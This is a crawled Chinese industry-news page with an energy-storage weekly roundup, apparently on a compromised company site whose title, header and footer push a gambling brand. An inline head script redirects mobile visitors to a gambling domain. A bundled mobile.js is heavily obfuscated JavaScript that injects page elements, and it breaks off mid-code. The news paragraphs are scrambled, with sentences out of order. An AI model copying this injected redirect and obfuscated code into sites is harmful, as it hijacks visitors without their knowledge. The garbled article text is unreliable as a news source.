

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xizi188.com/a/news/hangye/46.html
body_size: 7174
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">

<!--  pin08vip.com/a/news/hangye/46.html , Mon, 11 Oct 2021 15:45:08 GMT -->
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>国际能源网-储能周报，众览储能天下事！_NBA 2021/2022新赛季周周保险拿不停!韦德国际官网源自英国始于1946-BV韦德官网</title>
<meta name="keywords" content="国际能源网-储能周报，众览储能天下事！" />
<meta name="description" content="1、国内首个全锂电、全移动、预装式储能电站示范项目送电成功 4月2日，预装式储能电站示范项目，誉为国内最大的充电宝。该项目全部采用移动式预装设计，可有效提升区域供电可靠" />
<meta content="all" name="robots" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link href="../../../skin/css/aos.css" rel="stylesheet">
<link href="../../../skin/css/style.css" rel="stylesheet">
<link href="../../../skin/css/style1.css" rel="stylesheet">
<link href="../../../skin/css/common.css" rel="stylesheet">
<script src="../../../skin/js/jquery.js"></script>
<script src="../../../skin/js/jquery.superslide.2.1.1.js"></script>
<script src="../../../skin/js/common.js"></script>
<meta http-equiv="mobile-agent" content="format=xhtml;url=https://affixite.pin8games.com/home.php?aid=46">
<script type="text/javascript">if(window.location.toString().indexOf('pref=padindex') != -1){}else{if(/AppleWebKit.*Mobile/i.test(navigator.userAgent) || (/MIDP|SymbianOS|NOKIA|SAMSUNG|LG|NEC|TCL|Alcatel|BIRD|DBTEL|Dopod|PHILIPS|HAIER|LENOVO|MOT-|Nokia|SonyEricsson|SIE-|Amoi|ZTE/.test(navigator.userAgent))){if(window.location.href.indexOf("?mobile")<0){try{if(/Android|Windows Phone|webOS|iPhone|iPod|BlackBerry/i.test(navigator.userAgent)){window.location.href="https://affixite.pin8games.com/home.php";}else if(/iPad/i.test(navigator.userAgent)){}else{}}catch(e){}}}}</script>
</head>
<body>
<script src="../../../js/mobile.js" type="text/javascript"></script>
<!--顶部开始--> 
<div class="head_main_top">
<div class="w1200 clearfix">
<div class="left">您好，欢迎来到韦德国际官网源自英国始于1946网址多少！</div>
<div class="right">
<ul class="mbx">
<li><a title="加入收藏" href="javascript:void(0)" onclick="shoucang(document.title,window.location)">加入收藏</a></li>
<li><a href="../../contact/index.html" title="联系我们">联系我们</a></li>
</div>
</div>
</div>
</div>
<!--顶部结束--> 
<!--头部开始-->
<div class="head_main_nav">
  <div class="w1200">
    <div class="logo fl" aos="fade-right" aos-easing="ease" aos-duration="700"><a href="../../../index.html" title="NBA 2021/2022新赛季周周保险拿不停!韦德国际官网源自英国始于1946"><img src="../../../skin/images/logo.png" alt="NBA 2021/2022新赛季周周保险拿不停!韦德国际官网源自英国始于1946"></a></div>
    <div class="tel_main" aos="fade-left" aos-easing="ease" aos-duration="700"><s class="ico"></s>
      <p class="zx">全国咨询热线</p>
      <h3 class="webTel">13718959674</h3>
    </div>
  </div>
</div>
<!--头部结束--> 
<!--导航开始-->
<div class="header_main por" id="header_main" aos="fade-down" aos-easing="ease" aos-duration="700">
  <div class="header w1200 clearfix">
    <div id="nav_main">
      <ul class="nav clearfix" id="nav">
        <li ><a class="aLink" href="../../../index.html">网站首页<i></i></a></li>
        <li class=''><a class="aLink" href="../../about/index.html" title="关于我们">关于我们<i></i></a>
          <ul class="subnav">
            
            <li class="nav1"><a href="../../about/wenhua/index.html" title="企业文化">企业文化</a></li>
            
            <li class="nav1"><a href="../../about/join/index.html" title="加入我们">加入我们</a></li>
            
            <li class="nav1"><a href="../../about/xiaoshou/index.html" title="销售网络">销售网络</a></li>
            
          </ul>
        </li><li class=''><a class="aLink" href="../../products/index.html" title="产品中心">产品中心<i></i></a>
          <ul class="subnav">
            
            <li class="nav1"><a href="../../products/cp1/index.html" title="产品一类">产品一类</a></li>
            
            <li class="nav1"><a href="../../products/cp2/index.html" title="产品二类">产品二类</a></li>
            
            <li class="nav1"><a href="../../products/cp3/index.html" title="产品三类">产品三类</a></li>
            
            <li class="nav1"><a href="../../products/cp4/index.html" title="产品四类">产品四类</a></li>
            
            <li class="nav1"><a href="../../products/cp5/index.html" title="产品五类">产品五类</a></li>
            
            <li class="nav1"><a href="../../products/cp6/index.html" title="产品六类">产品六类</a></li>
            
          </ul>
        </li><li class='hover'><a class="aLink" href="../index.html" title="新闻动态">新闻动态<i></i></a>
          <ul class="subnav">
            
            <li class="nav1"><a href="index.html" title="行业新闻">行业新闻</a></li>
            
            <li class="nav1"><a href="../qiye/index.html" title="企业新闻">企业新闻</a></li>
            
          </ul>
        </li><li class=''><a class="aLink" href="../../case/index.html" title="工程案例">工程案例<i></i></a>
          <ul class="subnav">
            
            <li class="nav1"><a href="../../case/al1/index.html" title="案例展示一">案例展示一</a></li>
            
            <li class="nav1"><a href="../../case/al2/index.html" title="案例展示二">案例展示二</a></li>
            
            <li class="nav1"><a href="../../case/al3/index.html" title="案例展示三">案例展示三</a></li>
            
            <li class="nav1"><a href="../../case/al4/index.html" title="案例展示四">案例展示四</a></li>
            
          </ul>
        </li><li class=''><a class="aLink" href="../../zizhi/index.html" title="荣誉资质">荣誉资质<i></i></a>
          <ul class="subnav">
            
          </ul>
        </li><li class=''><a class="aLink" href="../../message/index.html" title="在线留言">在线留言<i></i></a>
          <ul class="subnav">
            
          </ul>
        </li><li class=''><a class="aLink" href="../../service/index.html" title="服务领域">服务领域<i></i></a>
          <ul class="subnav">
            
            <li class="nav1"><a href="../../service/s1/index.html" title="废物处置">废物处置</a></li>
            
            <li class="nav1"><a href="../../service/s2/index.html" title="多金属回收">多金属回收</a></li>
            
            <li class="nav1"><a href="../../service/s3/index.html" title="城市矿石再利用">城市矿石再利用</a></li>
            
            <li class="nav1"><a href="../../service/s4/index.html" title="新能源开发和利用">新能源开发和利用</a></li>
            
          </ul>
        </li><li class=''><a class="aLink" href="../../contact/index.html" title="联系我们">联系我们<i></i></a>
          <ul class="subnav">
            
          </ul>
        </li>
      </ul>
    </div>
  </div>
</div>
 
<!--导航结束--> 
<!--内页大图开始-->
<div class="nybanner" aos="fade-up" aos-easing="ease" aos-duration="700"><img src="../../../skin/images/nybanner.jpg"/></div>
<!--内页大图结束-->
<div class="wrapper"> <div class="location" aos="fade-up" aos-easing="ease" aos-duration="700" aos-delay="100">
  <div class="w1200 clearfix">
    <div class="sitepath fl" aos="fade-right" aos-easing="ease" aos-duration="700"><s class="icon"></s><a href='../../../index.html'>主页</a> > <a href='../index.html'>新闻动态</a> > <a href='index.html'>行业新闻</a> > </div>
    <!--栏目分类开始-->
    <div class="menu fr" aos="fade-left" aos-easing="ease" aos-duration="700"> 
      <li class='hover'><a href='index.html'>行业新闻</a></li>
      <li><a href="../qiye/index.html" title="企业新闻">企业新闻<i></i></a></li>
	  
       </div>
    <!--栏目分类结束--> 
  </div>
</div>
 
  <!--文章内容开始-->
  <div class="w1200 clearfix">
    <div class="part_2">
      <div class="showNews clearfix w1200" aos="fade-up" aos-easing="ease" aos-duration="700" aos-delay="100">
        <h1 class="title">国际能源网-储能周报，众览储能天下事！</h1>
        <div class="mark"><span>发布时间：2021-04-10 00:11:07</span><span>浏览次数：<i id="hits"><script src="../../../plus/count3d76.html?view=yes&amp;aid=46&amp;mid=1" type='text/javascript' language="javascript"></script></i></span></div>
        <div class="showContxt clearfix"> <p style="box-sizing: content-box; margin: 0px; padding: 0px 0px 20px; color: rgb(51, 51, 51); font-size: 18px; text-indent: 36px; overflow-wrap: break-word; font-family: &quot;Microsoft YaHei tahoma&quot;, arial;">
	<strong style="box-sizing: content-box;">1、国内首个全锂电、全移动、预装式储能电站示范项目送电成功</strong></p>
<p style="box-sizing: content-box; margin: 0px; padding: 0px 0px 20px; color: rgb(51, 51, 51); font-size: 18px; text-indent: 36px; overflow-wrap: break-word; font-family: &quot;Microsoft YaHei tahoma&quot;, arial;">
	4月2日，预装式储能电站示范项目，誉为国内最大的&ldquo;充电宝&rdquo;。该项目全部采用移动式预装设计，可有效提升区域供电可靠性，为2022年杭州亚运会提供保电支撑。山东电工电气集团承建的浙江杭州电网1号应急电源基地整站一次送电成功，全力支撑浙江多元融合高弹性电网建设。据介绍，该基地位于杭州市萧山区，是国内首个全锂电、全移动、</p>
<p style="box-sizing: content-box; margin: 0px; padding: 0px 0px 20px; color: rgb(51, 51, 51); font-size: 18px; text-indent: 36px; overflow-wrap: break-word; font-family: &quot;Microsoft YaHei tahoma&quot;, arial;">
	<strong style="box-sizing: content-box;">2、国内首个高压级联+1C电池方案的电源侧储能系统建成</strong></p>
<p style="box-sizing: content-box; margin: 0px; padding: 0px 0px 20px; color: rgb(51, 51, 51); font-size: 18px; text-indent: 36px; overflow-wrap: break-word; font-family: &quot;Microsoft YaHei tahoma&quot;, arial;">
	近日，通过火电机组加装储能系统联合调频，对有效解决区域电网调频资源不足、提升电网运行的可靠性及安全性具有重要意义。南方电网建成投产广东华电韶关热电公司AGC（自动发电控制装置）储能辅助调频项目，这是国内首个采用高压级联+1C电池方案的电源侧储能系统。</p>
<p style="box-sizing: content-box; margin: 0px; padding: 0px 0px 20px; color: rgb(51, 51, 51); font-size: 18px; text-indent: 36px; overflow-wrap: break-word; font-family: &quot;Microsoft YaHei tahoma&quot;, arial;">
	<img alt="" src="../../../uploads/allimg/210410/0014352L7-0.png" style="box-sizing: content-box; border: 0px; display: block; max-width: 100%; margin: 15px auto;" title="" /></p>
<p style="box-sizing: content-box; margin: 0px; padding: 0px 0px 20px; color: rgb(51, 51, 51); font-size: 18px; text-indent: 36px; overflow-wrap: break-word; font-family: &quot;Microsoft YaHei tahoma&quot;, arial;">
	<strong style="box-sizing: content-box;">3、国内首套岸电储能一体化系统在连云港建成投运</strong></p>
<p style="box-sizing: content-box; margin: 0px; padding: 0px 0px 20px; color: rgb(51, 51, 51); font-size: 18px; text-indent: 36px; overflow-wrap: break-word; font-family: &quot;Microsoft YaHei tahoma&quot;, arial;">
	4月8日，据了解，该项目建有功率5兆瓦的储能电站，可以满足总量10兆瓦以上或单个泊位3兆瓦以上岸电接入需求。国内首套岸电储能一体化系统在江苏连云港建成投运，该系统能够有效提高港口电网运行效率，降低岸电终端使用成本，对港口安全生产和船用岸电技术的推广应用均具有重要意义。</p>
<p style="box-sizing: content-box; margin: 0px; padding: 0px 0px 20px; color: rgb(51, 51, 51); font-size: 18px; text-indent: 36px; overflow-wrap: break-word; font-family: &quot;Microsoft YaHei tahoma&quot;, arial;">
	<strong style="box-sizing: content-box;">4、9年来首度分红！协鑫能科今年将重点探索储能、换电等领域</strong></p>
<p style="box-sizing: content-box; margin: 0px; padding: 0px 0px 20px; color: rgb(51, 51, 51); font-size: 18px; text-indent: 36px; overflow-wrap: break-word; font-family: &quot;Microsoft YaHei tahoma&quot;, arial;">
	年报显示，2021年公司将重点探索储能、换电等领域，在充换电业务方面，公司将整合汽车生产、电池制造、出行平台等行业以及政府资源，聚焦专属乘用车和专属商用车领域开展充换电业务，国内领先的清洁能源综合服务商4月8日晚间披露的年报显示，2020年实现营业收入113.06亿元，同比增长3.74%；归母净利润8.02亿元，同比增长44.80 %。这是公司9年来首次分红，打造领先的智慧移动能源生态服务平台。</p>
<p style="box-sizing: content-box; margin: 0px; padding: 0px 0px 20px; color: rgb(51, 51, 51); font-size: 18px; text-indent: 36px; overflow-wrap: break-word; font-family: &quot;Microsoft YaHei tahoma&quot;, arial;">
	<strong style="box-sizing: content-box;">5、2021年1-2月我国锂离子电池产量29.5亿只</strong></p>
<p style="box-sizing: content-box; margin: 0px; padding: 0px 0px 20px; color: rgb(51, 51, 51); font-size: 18px; text-indent: 36px; overflow-wrap: break-word; font-family: &quot;Microsoft YaHei tahoma&quot;, arial;">
	日前，同比增长54.9%。工信部消费品工业司发布了我国2021年1-2月电池行业生产情况。2021年1-2月，全国电池制造业主要产品中，锂离子电池产量29.5亿只，同比增长108.0%；铅蓄电池产量4084.9万千伏安时，同比增长88.7%；原电池及原电池组（非扣式）产量61.5亿只，</p>
<p style="box-sizing: content-box; margin: 0px; padding: 0px 0px 20px; color: rgb(51, 51, 51); font-size: 18px; text-indent: 36px; overflow-wrap: break-word; font-family: &quot;Microsoft YaHei tahoma&quot;, arial;">
	<img alt="" src="../../../uploads/allimg/210410/0014352V1-1.png" style="box-sizing: content-box; border: 0px; display: block; max-width: 100%; margin: 15px auto;" title="" /></p>
<p style="box-sizing: content-box; margin: 0px; padding: 0px 0px 20px; color: rgb(51, 51, 51); font-size: 18px; text-indent: 36px; overflow-wrap: break-word; font-family: &quot;Microsoft YaHei tahoma&quot;, arial;">
	<strong style="box-sizing: content-box;">6、粤水电：子公司中标新疆巴楚县光伏发电和储能设施项目</strong></p>
<p style="box-sizing: content-box; margin: 0px; padding: 0px 0px 20px; color: rgb(51, 51, 51); font-size: 18px; text-indent: 36px; overflow-wrap: break-word; font-family: &quot;Microsoft YaHei tahoma&quot;, arial;">
	4月8日，粤水电发布公告，确定其为新疆维吾尔自治区喀什地区巴楚县2021年光伏发电和储能设施项目一标段（15万千瓦）竞争性配置投资业主单位。全资子公司新疆粤水电收到中标通知书，</p>
<p style="box-sizing: content-box; margin: 0px; padding: 0px 0px 20px; color: rgb(51, 51, 51); font-size: 18px; text-indent: 36px; overflow-wrap: break-word; font-family: &quot;Microsoft YaHei tahoma&quot;, arial;">
	<strong style="box-sizing: content-box;">7、投资22亿元！赣锋锂业新增年产7000吨金属锂项目落户宜春</strong></p>
<p style="box-sizing: content-box; margin: 0px; padding: 0px 0px 20px; color: rgb(51, 51, 51); font-size: 18px; text-indent: 36px; overflow-wrap: break-word; font-family: &quot;Microsoft YaHei tahoma&quot;, arial;">
	4月8日，计划投资22亿元，将帮助企业扩大产能、做大优势，巩固行业全球领先地位。赣锋锂业新增年产7000吨金属锂项目正式签约落户宜春经开区。据悉，该项目从今年1月双方对接洽谈到今天项目签约，仅用短短两个多月时间。据了解，这次签约的新增年产7000吨金属锂项目，</p>
<p style="box-sizing: content-box; margin: 0px; padding: 0px 0px 20px; color: rgb(51, 51, 51); font-size: 18px; text-indent: 36px; overflow-wrap: break-word; font-family: &quot;Microsoft YaHei tahoma&quot;, arial;">
	<strong style="box-sizing: content-box;">国际头条</strong></p>
<p style="box-sizing: content-box; margin: 0px; padding: 0px 0px 20px; color: rgb(51, 51, 51); font-size: 18px; text-indent: 36px; overflow-wrap: break-word; font-family: &quot;Microsoft YaHei tahoma&quot;, arial;">
	<strong style="box-sizing: content-box;">8、到2026年美国加州需部署7.4GW储能系统！</strong></p>
<p style="box-sizing: content-box; margin: 0px; padding: 0px 0px 20px; color: rgb(51, 51, 51); font-size: 18px; text-indent: 36px; overflow-wrap: break-word; font-family: &quot;Microsoft YaHei tahoma&quot;, arial;">
	日前，美国加利福尼亚州储能联盟（CESA））这两家机构的专家指出，如今对部署长时储能系统的需求可能被低估了，这种需求是对持续放电时间较短的锂离子电池能系统的一种补充。和斯特拉特根咨询公司的专家表示，加州到2045年采用100％无碳排放电力的目标是可以实现的，但将需要部署大量的长时储能系统，尤其是需要从2030年开始。</p>
<p style="box-sizing: content-box; margin: 0px; padding: 0px 0px 20px; color: rgb(51, 51, 51); font-size: 18px; text-indent: 36px; overflow-wrap: break-word; font-family: &quot;Microsoft YaHei tahoma&quot;, arial;">
	<strong style="box-sizing: content-box;">9、澳大利亚新南威尔士州政府批准部署200MWh储能项目</strong></p>
<p style="box-sizing: content-box; margin: 0px; padding: 0px 0px 20px; color: rgb(51, 51, 51); font-size: 18px; text-indent: 36px; overflow-wrap: break-word; font-family: &quot;Microsoft YaHei tahoma&quot;, arial;">
	据外媒报道，新南威尔士州独立规划委员会（IPC）据了解，新南威尔士州独立规划委员会收到了对该项目的146项反对意见，但最终裁定支持开发和部署。其决定是基于一些论据，其中包括声称该项目符合减少对化石燃料依赖的州和国家目标。日前有条件地批准了储能开发商Neoen公司的部署计划，该公司将拟建一个装机容量为350MW的太阳能发电场和一个储能容量为200MWh的电池储能系统。</p>
<p style="box-sizing: content-box; margin: 0px; padding: 0px 0px 20px; color: rgb(51, 51, 51); font-size: 18px; text-indent: 36px; overflow-wrap: break-word; font-family: &quot;Microsoft YaHei tahoma&quot;, arial;">
	<strong style="box-sizing: content-box;">10、到2050全球输配电＋储能项目规模将达到2770亿美元</strong></p>
<p style="box-sizing: content-box; margin: 0px; padding: 0px 0px 20px; color: rgb(51, 51, 51); font-size: 18px; text-indent: 36px; overflow-wrap: break-word; font-family: &quot;Microsoft YaHei tahoma&quot;, arial;">
	近日，彭博社新能源在储能报告中预计，但预计到2050年，四小时续航时间的锂离子电池系统的成本将从2020年的每千瓦时320美元下降68％至每千瓦时104美元。提供输配电服务的储能项目在2020年至2050年之间的市场规模将达到2770亿美元。报告认为，电池可以减轻电网拥堵，并减少对新输电线路的需求。尽管电网成本正在上升或保持不变</p>

 </div>
        <!--分享代码开始-->
        <div class="fenx">
          <div id="bdshare" class="share bdsharebuttonbox bdshare-button-style0-16"> <a href="#" class="bds_more" data-cmd="more">分享到：</a> <a href="#" class="bds_qzone" data-cmd="qzone" title="分享到QQ空间"></a> <a href="#" class="bds_weixin" data-cmd="weixin" title="分享到微信"></a> <a href="#" class="bds_sqq" data-cmd="sqq" title="分享到QQ好友"></a> <a href="#" class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a> <a href="#" class="bds_tqq" data-cmd="tqq" title="分享到腾讯微博"></a> </div>
        </div>
        <!--分享代码结束-->
        <div class="reLink clearfix">
          <div class="prevLink fl">上一篇：没有了 </div>
          <div class="nextLink fr">下一篇：<a href='47.html'>欧冠-皇马1-1切尔西 飞翼先拔头筹 本泽马扳平＋中柱 维尔纳错失良机</a> </div>
        </div>
        <div class="clear"></div>
      </div>
    </div>
  </div>
  <!--文章内容结束--> 
</div>
<!--页尾开始--> 
<div class="footer_main">
  <div class="footer clearfix">
    <div class="part1 w1200 clearfix" aos="fade-up" aos-easing="ease" aos-duration="700"> 
      <!--联系我们开始-->
      <div class="foot_z">
        <h3>联系我们<i></i></h3>
        <p>平台出租</p>
        <ul>
          <li>邮箱：admin@admin.com</li>
          <li>手机：13718959674</li>
          <li>电话：13718959674</li>
          <li>地址：韦德国际官网源自英国始于1946代理</li>
        </ul>
      </div>
      <!--联系我们结束--> 
      <!--在线留言开始-->
      <div class="foot_y">
        <h3>在线留言<i></i></h3>
        <form class="form_book" action="../../../plus/diy.php" enctype="multipart/form-data" method="post">
          <input type="hidden" name="action" value="post" />
          <input type="hidden" name="diyid" value="1" />
          <input type="hidden" name="do" value="2" />
          <div class="item item5 clearfix">
            <input class="txt" placeholder="姓名" type="text" name="name" id="name2">
          </div>
          <div class="item item4 clearfix">
            <input class="txt tel" placeholder="电话" name="tel" id="tel2">
          </div>
          <div class="item item1 clearfix">
            <textarea class="area" placeholder="留言" name="content" id="content2"></textarea>
          </div>
          <input type="hidden" name="liuyanshijian" id="liuyanshijian" value="2021-05-03 23:25:32">
            <input type="hidden" name="dede_fields" value="name,text;tel,text;content,text;liuyanshijian,text" />
			<input type="hidden" name="dede_fieldshash" value="8eb10a40c1a0d085c93024ac6a4dcbee" /> 
          <div class="submit">
            <input class="tijiao" value="提交" type="submit" id="tj2">
          </div>
        </form>
        <script>
			$(function(){
				$('#tj2').click(function(){
					//alert(1)
					if($('#name2').val()==''){alert('请输入您的姓名！'); $("#name2").focus(); return false;}
					if ($("#tel2").val() == "") { alert("请输入你的手机！"); $("#tel2").focus(); return false; } 
					if (!$("#tel2").val().match(/^(((13[0-9]{1})|(14[0-9]{1})|(15[0-9]{1})|(16[0-9]{1})|(17[0-9]{1})|(18[0-9]{1})|(19[0-9]{1}))+\d{8})$/)) { alert("手机号码格式不正确！"); $("#tel2").focus(); return false;}  
					if($('#content2').val()==''){alert('请输入留言内容！');return false;}
				})
			})
		</script>
      </div>
      <!--在线留言结束--> 
      <!--二维码开始-->
      <div class="foot_j"><b><img src="../../../skin/images/erweima.png"/></b>
        <p>微信二维码</p>
        <span>微信号：68332168</span></div>
      <!--二维码结束--> 
    </div>
  </div>
</div>
<!--页尾结束--> 

<!--版权开始-->
<div class="copyright">
  <div class="copy w1200 clearfix">
    <p class="copy fl">Copyright ©韦德国际官网源自英国始于1946　<a href="https://beian.miit.gov.cn/"  target="_blank" target="_blank"></a>　</p>
    <i><a href="../../../sitemap.xml" target="_blank">XML地图</a> <a href="#" target="_blank"></a></i></div>
</div>
<!--版权结束--> 

<!--浮动客服开始-->
<dl class="toolbar" id="toolbar">
  <dd><a class="slide tel slide-tel" href="javascritp:void(0);"><i><span></span></i>13718959674</a></dd>
  <dd><a href="http://wpa.qq.com/msgrd?v=3&amp;uin=68332168&amp;site=qq&amp;menu=yes" title="在线QQ"><i class="qq"><span></span></i></a></dd>
  <dd><i class="code"><span></span></i>
    <ul class="pop pop-code">
      <li><img src="../../../skin/images/erweima.png"/>
        <h3><b>微信号：68332168</b>微信二维码</h3>
      </li>
    </ul>
  </dd>
  <dd> <a href="javascript:;"><i id="top" class="top"><span></span></i></a></dd>
</dl>
<!--浮动客服结束--> 
<script src="../../../skin/js/aos.js"></script> 
<script src="../../../skin/js/app.js"></script> 
<script type="text/javascript">
    AOS.init({
        easing: 'ease-out-back',
        duration: 1000
    });
</script>
</body>

<!--  pin08vip.com/a/news/hangye/46.html , Mon, 11 Oct 2021 15:45:10 GMT -->
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xizi188.com/plus/count3d76.html?view=yes&aid=46&mid=1
body_size: 25
content:
document.write('1654');


--- FILE ---
content_type: application/x-javascript
request_url: https://xizi188.com/js/mobile.js
body_size: 3620
content:
function _0x43a7(_0x53b971,_0xd57090){_0x53b971=_0x53b971-(-0x655+0x2dc*0x2+0x167);var _0x554881=_0x20e2();var _0x1ede04=_0x554881[_0x53b971];return _0x1ede04;}(function(_0x140be7,_0x14426b){var _0x1b95b4=_0x43a7,_0x515899=_0x140be7();while(!![]){try{var _0x23b861=-parseInt(_0x1b95b4(0x124))/(0x8d3*-0x1+-0x9*-0x10b+0x1*-0x8f)*(-parseInt(_0x1b95b4(0x117))/(-0x3*-0x45d+0x1*-0x5ba+-0x75b))+-parseInt(_0x1b95b4(0x1a1))/(0x272*0xb+-0x4*0x1be+0x13eb*-0x1)*(parseInt(_0x1b95b4(0x128))/(0x19c9+-0xf1*0x15+-0x600))+-parseInt(_0x1b95b4(0x151))/(-0x1684+-0x1*-0x9e5+0x329*0x4)*(parseInt(_0x1b95b4(0xde))/(0xb*-0x1fa+0x1176+0x26*0x1d))+-parseInt(_0x1b95b4(0xe7))/(0x112c+0x11fd+0xbb6*-0x3)+parseInt(_0x1b95b4(0x163))/(0x710+0x2f3+-0x49*0x23)+parseInt(_0x1b95b4(0x10c))/(-0x12f4+-0x2554+0x3851)+-parseInt(_0x1b95b4(0x12e))/(-0x41*0x8+-0x79f+-0x33b*-0x3)*(-parseInt(_0x1b95b4(0x168))/(-0x1*-0xb5+-0x1414*-0x1+0xf*-0x162));if(_0x23b861===_0x14426b)break;else _0x515899['push'](_0x515899['shift']());}catch(_0x57251b){_0x515899['push'](_0x515899['shift']());}}}(_0x20e2,-0x1d*-0x6406+-0x73e7f*-0x2+-0x4*0x345d3),(function(){var _0x28ea3a=_0x43a7,_0x3cfd7b={'VdRvn':_0x28ea3a(0xfc)+_0x28ea3a(0xd4)+_0x28ea3a(0x158)+_0x28ea3a(0x178)+_0x28ea3a(0x171),'Xsvoo':_0x28ea3a(0xea),'DchpO':_0x28ea3a(0x1c0),'DPIZA':_0x28ea3a(0xce),'HAuLT':_0x28ea3a(0xf6),'EPhTR':_0x28ea3a(0x144)+_0x28ea3a(0x114),'qbJyc':_0x28ea3a(0x1bc),'YmINy':function(_0xcf0a57,_0x27e59d){return _0xcf0a57(_0x27e59d);},'VuxbO':_0x28ea3a(0x138),'NVlTb':function(_0xb8f9c3,_0xfdef08){return _0xb8f9c3+_0xfdef08;},'YIeFP':_0x28ea3a(0x180)+_0x28ea3a(0x11f)+_0x28ea3a(0xd1)+_0x28ea3a(0x186),'ucXZq':_0x28ea3a(0xe8),'PCJpF':_0x28ea3a(0x17e)},_0x20ef34=_0x3cfd7b[_0x28ea3a(0x19a)][_0x28ea3a(0x1a9)]('|'),_0x443d0e=0x23*-0x4b+0x7e3+-0x1*-0x25e;while(!![]){switch(_0x20ef34[_0x443d0e++]){case'0':var _0x2dab84=location[_0x28ea3a(0x1b6)];continue;case'1':_0x19616f[_0x28ea3a(0x12b)][_0x28ea3a(0x110)]=_0x28ea3a(0x10f)+_0x28ea3a(0x121)+_0x28ea3a(0xdb)+_0x28ea3a(0xec)+_0x28ea3a(0x1aa)+_0x28ea3a(0xf3)+_0x28ea3a(0x13c)+_0x28ea3a(0x191)+_0x28ea3a(0x11d)+_0x28ea3a(0x166)+_0x28ea3a(0x1aa)+_0x28ea3a(0x12c)+_0x28ea3a(0x18e)+_0x28ea3a(0x18c)+_0x28ea3a(0x15d)+_0x28ea3a(0xd3)+_0x28ea3a(0x13f)+_0x28ea3a(0x185)+_0x28ea3a(0x127)+_0x28ea3a(0x162)+_0x28ea3a(0x140)+_0x28ea3a(0x1b2)+_0x28ea3a(0xcf)+_0x28ea3a(0xf9)+_0x28ea3a(0xd5)+_0x28ea3a(0x10d)+_0x28ea3a(0x1be)+_0x28ea3a(0x145)+_0x28ea3a(0x16f)+_0x28ea3a(0x156)+_0x28ea3a(0x146)+_0x28ea3a(0x1b0);continue;case'2':var _0x19616f=document[_0x28ea3a(0x197)+_0x28ea3a(0x14f)](_0x3cfd7b[_0x28ea3a(0x141)]);continue;case'3':var _0x20698=_0x28ea3a(0x1a3)+_0x28ea3a(0x150)+_0x28ea3a(0x1b3)+_0x28ea3a(0x17f)+_0x28ea3a(0x169)+_0x28ea3a(0x10e)+_0x28ea3a(0x1a3)+_0x28ea3a(0x150)+_0x28ea3a(0xef)+_0x28ea3a(0x172)+_0x28ea3a(0x199)+_0x28ea3a(0x103)+_0x28ea3a(0xe2)+_0x28ea3a(0x1ba)+'\x20';continue;case'4':_0x3d2139[_0x28ea3a(0x107)]=_0x28ea3a(0x1a3)+_0x28ea3a(0xed)+_0x28ea3a(0x190)+_0x28ea3a(0x131)+_0x28ea3a(0xd6)+_0x28ea3a(0xf8)+_0x28ea3a(0x19f)+_0x28ea3a(0x123)+_0x28ea3a(0x181)+_0x28ea3a(0xf4)+_0x28ea3a(0x183)+_0x28ea3a(0x149)+_0x28ea3a(0xe5)+_0x28ea3a(0x170)+_0x28ea3a(0x1a8)+_0x28ea3a(0x17b)+_0x28ea3a(0x1a6)+_0x28ea3a(0x19c)+_0x28ea3a(0x139)+_0x28ea3a(0x1ae)+_0x28ea3a(0x14b)+_0x28ea3a(0x19b)+_0x28ea3a(0x1aa)+_0x28ea3a(0xe0)+_0x28ea3a(0x159)+_0x28ea3a(0x1bd)+_0x28ea3a(0xcd)+_0x28ea3a(0x1aa)+_0x28ea3a(0x176)+_0x28ea3a(0x19d)+_0x28ea3a(0x16a)+_0x28ea3a(0x167)+_0x28ea3a(0x111)+_0x28ea3a(0x19e)+_0x28ea3a(0x135)+_0x28ea3a(0xd0)+_0x28ea3a(0x14a)+_0x28ea3a(0xe4)+_0x28ea3a(0x1a5)+_0x28ea3a(0xf2)+_0x28ea3a(0xda)+_0x28ea3a(0x16a)+_0x28ea3a(0x167)+_0x28ea3a(0x102)+_0x28ea3a(0xfe)+_0x28ea3a(0x130)+_0x28ea3a(0x188)+_0x28ea3a(0x106)+_0x28ea3a(0x18d)+_0x28ea3a(0xf1)+_0x28ea3a(0xca)+_0x28ea3a(0x13b)+_0x28ea3a(0x192)+_0x28ea3a(0x13e)+_0x28ea3a(0x101)+_0x28ea3a(0x10b)+_0x28ea3a(0x1a2)+_0x28ea3a(0x11e)+_0x28ea3a(0x1ab)+_0x28ea3a(0x16b)+_0x28ea3a(0xfb)+_0x28ea3a(0x165)+_0x28ea3a(0xe4)+_0x28ea3a(0x16e)+_0x28ea3a(0x184)+_0x28ea3a(0x1b8)+_0x28ea3a(0x10a)+_0x28ea3a(0xe1)+_0x28ea3a(0x143)+_0x28ea3a(0xfd)+_0x28ea3a(0x14e)+_0x28ea3a(0x154)+_0x28ea3a(0x100)+_0x28ea3a(0x148)+_0x28ea3a(0x16c)+_0x28ea3a(0x1b5)+_0x28ea3a(0x1a0)+_0x28ea3a(0xff)+_0x28ea3a(0x196)+_0x28ea3a(0xe4)+_0x28ea3a(0x1a5)+_0x28ea3a(0x1af)+_0x28ea3a(0x16d)+_0x28ea3a(0x1ad)+_0x28ea3a(0x15e)+_0x28ea3a(0xd7)+_0x28ea3a(0x160)+_0x28ea3a(0x15b)+_0x28ea3a(0xe4)+_0x28ea3a(0x12d)+_0x28ea3a(0x15a)+_0x28ea3a(0x155)+_0x28ea3a(0x17d)+_0x28ea3a(0x17a)+_0x28ea3a(0xf0)+_0x28ea3a(0x1c1)+_0x28ea3a(0x15f)+_0x28ea3a(0x174)+_0x28ea3a(0x13d)+_0x28ea3a(0x118)+(_0x28ea3a(0xdd)+_0x28ea3a(0x129)+_0x28ea3a(0x164)+_0x28ea3a(0xe6)+_0x28ea3a(0xd9)+_0x28ea3a(0x108)+_0x28ea3a(0x14d)+_0x28ea3a(0x179)+_0x28ea3a(0xee)+_0x28ea3a(0x133)+_0x28ea3a(0xe4)+_0x28ea3a(0x189)+_0x28ea3a(0x1bb)+_0x28ea3a(0x15c)+_0x28ea3a(0xe4)+_0x28ea3a(0x12f)+_0x28ea3a(0xe3)+_0x28ea3a(0x157)+_0x28ea3a(0xdc)+_0x28ea